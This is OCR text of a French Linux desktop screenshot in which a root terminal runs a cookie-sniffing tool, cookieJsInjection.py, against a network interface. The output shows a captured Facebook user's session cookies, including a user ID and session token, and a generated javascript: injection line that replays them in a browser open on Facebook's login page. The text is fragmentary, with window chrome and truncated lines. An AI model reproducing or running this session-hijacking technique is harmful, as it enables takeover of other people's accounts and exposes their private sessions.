 Applications Raccourcis Système Home
ven. 7 oct., 22:14
Hussein Al Jasmy 2010- 6 al sob7.wmv.mp3 - Lecteur
Terminal (au nom du superutilisateur)
Fichier Édition Affichage Terminal Aide
-rw-rw-r-- 1 adhima-geek adhima-geek 1254 12 janv. 2011 OSx10.6_monitorMode.py
-rw-rw-r-- 1 adhima-geek adhima-geek 4193 12 janv. 2011 README.md
root@adhima-laptop:/home/adhima-geek/Téléchargements/diogomonica-py-cookieJsInjection-6de84b0# python c
WARNING: No route found for IPv6 destination :: (no default route?)
Usage: cookieJsInjection.py IFACE <-facebook>
root@adhima-laptop:/home/adhima-geek/Téléchargements/diogomonica-py-cookieJsInjection-6de84b0# python c
µWARNING: No route found for IPv6 destination :: (no default route?)
[+] Printing facebook profile cookies only
# Found cookie for facebook user 100000441668993:
p = 102
lu =
c_user = 100000441668993
presence =
locale = fr_FR
sct = 1318025477
act = 1318025500741%2F17
xs = 1%3Acfbb24cbfc820e70c21928494d231598
datr =
[*] Javascript Injection code:
javascript:void(document.cookie="p=102");void(document.cookie="lu=");void(docum
");void(document.coo
0741%2F17");void(document.cookie="xs=1%3Acfbb24cbfc820e70c21928494d231598");void(document.cookie="datr=
Bienvenue sur Facebook. Connectez-vous, inscrivez-vous ou découvrez ! - Iceweasel
Fichier Édition Affichage Historique Marque-pages Outils Aide
javascript:void(document.cookie="p=10
Google
Mes travaux Serveurs Emails Mon Blog
Bienvenue sur Facebook. Conne...
facebook
Adresse électronique
Garder ma session active
Facebook vous permet de rester en contact
avec les personnes qui comptent dans votre
vie.
Inscription
C'est gratuit (et
Prénom:
Nom de famille:
Votre adresse
électronique:
Confirmez votre
adresse
électronique:
Nouveau mot de
passe:
Je suis:
Date de
Terminé
Hussein Al Jasmy 20...
Terminal (au nom du ...
Bienvenue sur Faceb...